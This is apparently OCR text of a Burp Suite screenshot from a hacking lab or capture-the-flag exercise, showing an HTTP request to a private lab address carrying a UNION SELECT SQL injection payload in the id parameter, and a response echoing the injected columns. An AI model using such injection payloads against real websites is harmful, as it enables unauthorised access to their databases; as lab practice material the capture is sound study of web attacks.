 Request
Pretty Raw Hex \n
1 GET /post?id=0  UNION SELECT 1,2,3,4 HTTP/1.1
2 Host: 10.10.8.247
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.8.247/user?id=1
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
View Post
Home / Post: 2
2
3